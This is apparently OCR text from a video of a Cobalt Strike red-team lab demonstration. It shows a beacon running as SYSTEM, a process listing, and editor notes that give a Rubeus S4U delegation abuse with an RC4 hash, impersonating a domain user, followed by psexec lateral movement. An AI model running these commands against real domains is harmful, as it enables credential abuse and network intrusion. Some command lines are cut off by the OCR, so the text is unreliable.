 Applications
Text Editor
Thu Apr 2, 02:03
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.231.101 192.168.231.101 SYSTEM * WIN-2016-001 5892 18ms
192.168.231.184 192.168.231.184 Jeff.Dimmock WIN10-001 2780 41ms
Event Log X Sites X Beacon 192.168.231.184@2780 X Beacon 192.168.231.101@5892
2024 1952 conhost.exe x64 0 NT AUTHORITY\SYSTEM
2124 592 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERV
2360 592 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
2756 1936 conhost.exe x64 0 NT AUTHORITY\SYSTEM
2828 684 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERV
3300 592 svchost.exe
3332 1212 sihost.exe x64 1 CONTOSO\Jeff.Dimmock
3432 1212 taskhostw.exe x64 1 CONTOSO\Jeff.Dimmock
3496 1936 python.exe x64 0 NT AUTHORITY\SYSTEM
3708 592 TiWorker.exe x64 0 NT AUTHORITY\SYSTEM
3796 592 splunkd.exe x64 0 NT AUTHORITY\SYSTEM
3892 684 RuntimeBroker.exe x64 1 CONTOSO\Jeff.Dimmock
3940 1936 mongod.exe x64 0 NT AUTHORITY\SYSTEM
4088 592 svchost.exe x64 1 CONTOSO\Jeff.Dimmock
4180 4144 explorer.exe x64 1 CONTOSO\Jeff.Dimmock
4448 592 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
4492 684 ShellExperienceHost.exe x64 1 CONTOSO\Jeff.Dimmock
4644 684 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM
4720 684 SearchUI.exe x64 1 CONTOSO\Jeff.Dimmock
4812 1736 ServerManager.exe x64 1 CONTOSO\Jeff.Dimmock
5012 592 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM
5452 4180 vmtoolsd.exe x64 1 CONTOSO\Jeff.Dimmock
5892 5720 rundll32.exe x86 0 NT AUTHORITY\SYSTEM
5948 1212 taskhostw.exe x64 1 CONTOSO\Jeff.Dimmock
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 8 bytes
beacon> ls \\desktop-4ambqf0\c$
[*] Tasked beacon to list files in \\desktop-4ambqf0\c$
[+] host called home, sent: 38 bytes
[-] could not open \\desktop-4ambqf0\c$\*: 5
[WIN-2016-001] SYSTEM */5892 last: 18ms
beacon>
Open *Untitled Document 1 Save
*Untitled Document 1 *Untitled Document 2
1 kerberos_ticket_purge
2
3 ls \\desktop-4ambqf0\c$
4
5 execute-assembly /home/defaultuser/Toolkit/Rubeus_4.0.exe s4u /user:win-2016-001$ /
rc4:756c49515f3e0f0970598eb565 user:David.McGuire /msdsspn:"HTTP/
desktop-4ambqf0" /altservice:
6
7 shell klist
8
9 ls \\desktop-4ambqf0\c$
10
11 execute-assembly /home/defaultuser _4.0.exe s4u /user:win-2016-001$ /
rc4:756c49515f3e0f0970598eb565 user:David.McGuire /msdsspn:"HTTP/
desktop-4ambqf0" /altservice:
12
13 shell klist
14
15 psexec desktop-4ambqf0 c$ http
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Change Case
01:28 -02:06
Plain Text Tab Width: 2 Ln 5, Col 1 INS
defaultuser@WORKSTATION: ~/T... Cobalt Strike Toolkit *Untitled Document 1 - gedit 1 / 2